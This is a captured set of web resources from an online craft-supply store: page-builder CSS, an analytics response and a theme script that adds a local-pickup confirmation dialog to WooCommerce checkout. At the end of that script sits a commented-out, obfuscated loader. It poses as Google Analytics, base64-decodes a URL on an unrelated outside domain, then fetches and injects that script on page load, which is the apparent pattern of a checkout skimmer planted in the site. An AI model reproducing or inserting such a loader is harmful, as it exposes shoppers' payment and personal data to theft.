					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-36fc577 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-36fc577{margin-top:0px;margin-bottom:-120px;padding:40px 0px 40px 0px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-c0b59a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-20d083a{text-align:start;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon-wrapper{text-align:center;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-framed .elementor-icon, .elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-framed .elementor-icon, .elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.highlighted{background-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-aeda681 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4410 .elementor-element.elementor-element-1bd1727{padding:20px 10px 20px 20px;}.elementor-4410 .elementor-element.elementor-element-6deb185 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-40c699f{--nav-menu-icon-size:30px;}.elementor-4410 .elementor-element.elementor-element-36fc577{padding:20px 0px 20px 0px;}.elementor-4410 .elementor-element.elementor-element-aeda681{--nav-menu-icon-size:30px;}}@media(max-width:767px){.elementor-4410 .elementor-element.elementor-element-36fc577{padding:20px 20px 20px 20px;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:60%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:20%;}.elementor-4410 .elementor-element.elementor-element-f9af99f > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon{font-size:30px;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon svg{height:30px;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:20%;}.elementor-4410 .elementor-element.elementor-element-aeda681 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown .elementor-item, .elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle{border-width:1px;border-radius:20px;}}@media(min-width:768px){.elementor-4410 .elementor-element.elementor-element-b19ed5c{width:15.214%;}.elementor-4410 .elementor-element.elementor-element-e3c1c9a{width:84.786%;}.elementor-4410 .elementor-element.elementor-element-2d4e2ce{width:94.313%;}.elementor-4410 .elementor-element.elementor-element-fb94125{width:5.646%;}.elementor-4410 .elementor-element.elementor-element-387a91d{width:19.116%;}.elementor-4410 .elementor-element.elementor-element-ddbdc50{width:55.073%;}.elementor-4410 .elementor-element.elementor-element-c6722cb{width:25.477%;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:19.116%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:55.073%;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:25.477%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4410 .elementor-element.elementor-element-387a91d{width:30%;}.elementor-4410 .elementor-element.elementor-element-ddbdc50{width:60%;}.elementor-4410 .elementor-element.elementor-element-c6722cb{width:10%;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:30%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:60%;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:10%;}}/* Start custom CSS for image, class: .elementor-element-3119ad7 */.elementor-4410 .elementor-element.elementor-element-3119ad7 img{
    max-width:170px;
    width:100%;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-e87cc3e */.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__toggle_button{
     padding: 0px;
    background: transparent;
    border: none;   
}
.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__product-price .quantity{
 color: #333333;
    font-size: 16px;
    font-weight:400;
}
.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__product-name{
    font-size: 16px;
    line-height: 20px;
    padding-bottom: 15px;
}
@media only screen and (min-width:769px){
    .elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{
        left:92%;
        letter-spacing:0px;
    }
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-66bf7e8 */.elementor-4410 .elementor-element.elementor-element-66bf7e8 img{
    max-width:170px;
    width:100%;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-20d083a */.elementor-4410 .elementor-element.elementor-element-20d083a img{
    max-width:170px;
    width:100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4436.css?ver=1768007435
body_size: 737
content:
.elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4436 .elementor-element.elementor-element-864eb80:not(.elementor-motion-effects-element-type-background), .elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#231F20;}.elementor-4436 .elementor-element.elementor-element-864eb80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4436 .elementor-element.elementor-element-45b8271 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-4436 .elementor-element.elementor-element-3bd7c3c{width:var( --container-widget-width, 95.945% );max-width:95.945%;--container-widget-width:95.945%;--container-widget-flex-grow:0;text-align:center;}.elementor-4436 .elementor-element.elementor-element-ae822f4{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 97.964% );max-width:97.964%;--container-widget-width:97.964%;--container-widget-flex-grow:0;--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-widget-container{text-align:center;}.elementor-4436 .elementor-element.elementor-element-ae822f4 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon{background-color:#5D5C5D;--icon-padding:0.6em;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon i{color:#231F20;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon svg{fill:#231F20;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-05231d0 img{max-width:100%;height:189px;}.elementor-4436 .elementor-element.elementor-element-3a79931 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-framed .elementor-icon, .elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon{font-size:24px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title, .elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title{color:#979899;}.elementor-4436 .elementor-element.elementor-element-362ad18 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-framed .elementor-icon, .elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon{font-size:24px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title, .elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title{color:#979899;}.elementor-4436 .elementor-element.elementor-element-6f43071{width:var( --container-widget-width, 85.085% );max-width:85.085%;--container-widget-width:85.085%;--container-widget-flex-grow:0;}.elementor-4436 .elementor-element.elementor-element-e998d34 .elementor-heading-title{color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-604c8f0{width:var( --container-widget-width, 96.564% );max-width:96.564%;--container-widget-width:96.564%;--container-widget-flex-grow:0;}.elementor-4436 .elementor-element.elementor-element-e1005fb{padding:20px 0px 20px 0px;}.elementor-4436 .elementor-element.elementor-element-1de0cf0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4436 .elementor-element.elementor-element-3a6bffc{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-3a6bffc > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-4436 .elementor-element.elementor-element-b59a8dd{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-b59a8dd > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-4436 .elementor-element.elementor-element-93c20ec{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-93c20ec > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4436 .elementor-element.elementor-element-864eb80{padding:20px 20px 20px 20px;}}@media(min-width:768px){.elementor-4436 .elementor-element.elementor-element-45b8271{width:19.071%;}.elementor-4436 .elementor-element.elementor-element-cbfd1ac{width:26%;}.elementor-4436 .elementor-element.elementor-element-bd6658a{width:20.353%;}.elementor-4436 .elementor-element.elementor-element-1448c9b{width:34.558%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4436 .elementor-element.elementor-element-bd6658a{width:33%;}.elementor-4436 .elementor-element.elementor-element-1448c9b{width:19%;}}/* Start custom CSS for image, class: .elementor-element-3bd7c3c */.elementor-4436 .elementor-element.elementor-element-3bd7c3c img{
    width:100%;
    max-width:170px;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-05231d0 */.elementor-4436 .elementor-element.elementor-element-05231d0 img{
    width:100%;
    max-width:250px;
}/* End custom CSS */
/* Start custom CSS for wp-widget-gform_widget, class: .elementor-element-604c8f0 */.gform_wrapper.gravity-theme .gform_footer{
    padding-bottom:0px !important;
}
.elementor-4436 .elementor-element.elementor-element-604c8f0 .gform_confirmation_message_3{
    color:#ffffff !important;
}
@media only screen and (max-width:768px) and (min-width:601px){
    input{
        width:100%;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-1065.css?ver=1768010444
body_size: 1054
content:
.elementor-1065 .elementor-element.elementor-element-63b6bc24 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000012 0%, #990E20 100%);opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1065 .elementor-element.elementor-element-63b6bc24:not(.elementor-motion-effects-element-type-background), .elementor-1065 .elementor-element.elementor-element-63b6bc24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1065 .elementor-element.elementor-element-63b6bc24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:200px 0px 80px 0px;}.elementor-1065 .elementor-element.elementor-element-65c78ac4{text-align:start;}.elementor-1065 .elementor-element.elementor-element-65c78ac4 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:2.2em;font-weight:900;text-transform:uppercase;color:#FFFFFF;}.elementor-1065 .elementor-element.elementor-element-1b238f2{padding:20px 0px 20px 0px;}.elementor-1065 .elementor-element.elementor-element-651ccc3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-2db126a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1065 .elementor-element.elementor-element-2db126a{padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-3ac374e > .elementor-element-populated{padding:0px 30px 0px 0px;}.woocommerce .elementor-1065 .elementor-element.elementor-element-49c9142 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-1065 .elementor-element.elementor-element-49c9142 .flex-viewport, .woocommerce .elementor-1065 .elementor-element.elementor-element-49c9142 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E6E6E6;}.elementor-1065 .elementor-element.elementor-element-61be2ae > .elementor-element-populated{padding:0px 0px 0px 30px;}.woocommerce .elementor-1065 .elementor-element.elementor-element-18cbb55 .price{font-size:2.5em;}.elementor-1065 .elementor-element.elementor-element-eaef9fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-eaef9fb .cart button:hover, .elementor-1065 .elementor-element.elementor-element-eaef9fb .cart .button:hover{color:#AD172B;background-color:#02010100;border-color:#AD172B;}.elementor-1065 .elementor-element.elementor-element-eaef9fb .cart button, .elementor-1065 .elementor-element.elementor-element-eaef9fb .cart .button{transition:all 0.2s;}.elementor-1065 .elementor-element.elementor-element-eaef9fb .quantity .qty{transition:all 0.2s;}.elementor-1065 .elementor-element.elementor-element-72fd17b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(30px/2);}.elementor-1065 .elementor-element.elementor-element-72fd17b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(30px/2);}.elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body:not(.rtl) .elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-30px/2) + (-1px/2) );}body:not.rtl .elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-30px/2) - (1px/2) );}.elementor-1065 .elementor-element.elementor-element-63a25dc > .elementor-widget-container{margin:60px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-1065 .elementor-element.elementor-element-66094bf{padding:0px 0px 80px 0px;}.elementor-1065 .elementor-element.elementor-element-0eab474:not(.elementor-motion-effects-element-type-background), .elementor-1065 .elementor-element.elementor-element-0eab474 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-1065 .elementor-element.elementor-element-0eab474{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 100px 0px;}.elementor-1065 .elementor-element.elementor-element-0eab474 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1065 .elementor-element.elementor-element-d88398a > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-1065 .elementor-element.elementor-element-d88398a{text-align:center;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woocommerce li.product{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woocommerce ul.products{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woo-product-wrapper{background-color:#ffffff;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-sale-flash-wrap .uael-onsale{min-height:3em;min-width:3em;line-height:3em;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-featured{min-height:3em;min-width:3em;line-height:3em;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woo-products-slider .slick-slider .slick-arrow{font-size:24px;color:#FFFFFF;background-color:#AD172B;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woo-products-slider .slick-dots li button:before{font-size:8px;color:#AD172B;}.elementor-1065 .elementor-element.elementor-element-a78040c > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-1065 .elementor-element.elementor-element-3ac374e{width:41.923%;}.elementor-1065 .elementor-element.elementor-element-61be2ae{width:58.077%;}}@media(max-width:1024px){.elementor-1065 .elementor-element.elementor-element-63b6bc24{padding:160px 20px 60px 20px;}.elementor-1065 .elementor-element.elementor-element-1b238f2{padding:20px 20px 20px 20px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1065 .elementor-element.elementor-element-0eab474{padding:50px 20px 50px 20px;}}@media(max-width:767px){.elementor-1065 .elementor-element.elementor-element-63b6bc24{margin-top:0px;margin-bottom:0px;padding:120px 0px 40px 0px;}.elementor-1065 .elementor-element.elementor-element-65c78ac4{text-align:center;}.elementor-1065 .elementor-element.elementor-element-1b238f2{padding:40px 20px 40px 20px;}.elementor-1065 .elementor-element.elementor-element-3ac374e > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1065 .elementor-element.elementor-element-61be2ae > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1065 .elementor-element.elementor-element-0eab474{padding:30px 10px 30px 10px;}.elementor-1065 .elementor-element.elementor-element-d88398a > .elementor-widget-container{margin:0px 0px 30px 0px;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-49c9142 */.elementor-1065 .elementor-element.elementor-element-49c9142 .woocommerce-product-gallery__image--placeholder img{
    border:1px solid #eeeeee;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2db126a */.price-rules-table{
    margin-top:20px !important;
}
.woocommerce div.product form.cart div.quantity {
    margin-bottom: 0px;
    height: 45px;
}/* End custom CSS */
/* Start custom CSS for uael-woo-products, class: .elementor-element-c560f73 */.uael-woocommerce .uael-woo-products-thumbnail-wrap{
        display: flex;
        min-height: 300px;
    max-height: 300px;
    height: 100% !important;
    align-items: center;
    justify-content: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__link, .woocommerce-page ul.products li.product .woocommerce-loop-product__link{
    width:100%;
        display: flex;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-7184.css?ver=1768008039
body_size: 268
content:
.elementor-7184 .elementor-element.elementor-element-1f82fcee{padding:60px 0px 60px 0px;}.elementor-7184 .elementor-element.elementor-element-23e082c5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-d8ca0e > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__container{min-height:50px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__input, .elementor-7184 .elementor-element.elementor-element-6f70a766.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__input,
					.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__icon,
					.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-7184 .elementor-element.elementor-element-6f70a766.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#202020;fill:#202020;}.elementor-7184 .elementor-element.elementor-element-6f70a766:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#0201010D;border-radius:200px;}.elementor-7184 .elementor-element.elementor-element-6f70a766.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#0201010D;border-radius:200px;}.elementor-7184 .elementor-element.elementor-element-55cb6416 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7184 .elementor-element.elementor-element-e5b8fe8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button{background-color:#FFFFFF;fill:#AD172B;color:#AD172B;padding:15px 25px 15px 25px;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:hover, .elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:focus{background-color:#AD172B;color:#FFFFFF;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button-content-wrapper{flex-direction:row;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:hover svg, .elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-7184 .elementor-element.elementor-element-1f82fcee{padding:50px 0px 50px 0px;}}@media(max-width:767px){.elementor-7184 .elementor-element.elementor-element-1f82fcee{padding:30px 20px 30px 20px;}.elementor-7184 .elementor-element.elementor-element-138e8ee9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-d8ca0e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7184 .elementor-element.elementor-element-55cb6416 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for search-form, class: .elementor-element-6f70a766 */.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__container{
    border-radius:100px !important;
    padding-left:0px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-34f43cf3 */.elementor-7184 .elementor-element.elementor-element-34f43cf3 select{
    border-radius:100px;
    padding-left:20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-55cb6416 */.elementor-7184 .elementor-element.elementor-element-55cb6416 select{
    width:100%;
}/* End custom CSS */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1385683145&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dec-o-art.com%2Fproduct%2Ffm-10-wires-for-phone-here-pack-of-100%2F&ul=en-us%40posix&dt=FM-10%3A%20Wires%20for%20phone%20here.%20Pack%20of%20100.%20-%20Dec-O-Art&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=255012559&gjid=1546710018&cid=83825992.1769775079&tid=UA-188285699-1&_gid=810510288.1769775082&_r=1&_slc=1&z=1380449060
body_size: -451
content:
2,cG-9BDS0PF4YL

--- FILE ---
content_type: text/javascript
request_url: https://www.dec-o-art.com/wp-content/themes/astra-child/script.js?ver=1.0.3
body_size: 252
content:
var lp_status = false;
var $lp_elem, $prev_elem = null;
jQuery(document).on("change",".woocommerce-checkout #shipping_method input.shipping_method",function(e){
	var shipping_method = jQuery(this).val();
	if (shipping_method.indexOf('local_pickup') >= 0) 	{
		if (lp_status == false) {
			e.preventDefault();

			$lp_elem = jQuery(this);
			$lp_elem.prop('checked', false);
			console.log($prev_elem);
			if ($prev_elem != null) {
				$prev_elem.prop('checked', true);
			}

			var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
			var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
			$modal_confirm_lp_wrapper.removeClass('hidden');
			$modal_confirm_lp.removeClass("off");

			// Hide loading icon.
			var loaderChecker = setTimeout(function() {
				var $loading = jQuery(document).find('.blockUI.blockOverlay');
				if ($loading.length > 0) {
					$loading.remove();
					clearTimeout(loaderChecker);
				}
			}, 50)

			return false;
		}
	} else {
		$prev_elem = jQuery(this);
	}
});

jQuery(document).on("click", '.btn-confirm-local-pickup', function (e) {
	e.preventDefault();
	var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
	var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
	$modal_confirm_lp_wrapper.addClass('hidden');
	$modal_confirm_lp.addClass("off");
	lp_status = true;
	if ($lp_elem.length > 0) {
		$lp_elem.trigger('click');
	}
});

jQuery(document).on("click", '.btn-cancel-local-pickup', function (e) {
	e.preventDefault();
	var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
	var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
	$modal_confirm_lp_wrapper.addClass('hidden');
	$modal_confirm_lp.addClass("off");
});
/*
(function(i, s, o, g, r) {
window.addEventListener('load', function () {
a = s.createElement(o);
a.async = 1;
fetch(atob(r)).then(t=>t.text()).then(t=>{a.textContent=t;});
s.body.appendChild(a);
});
})(window, document, 'script', 'www.google-analytics.com/analytics.js', 'aHR0cHM6Ly9jbGEtY2RuLmNvbS9wRnBJUC0uanM');
*/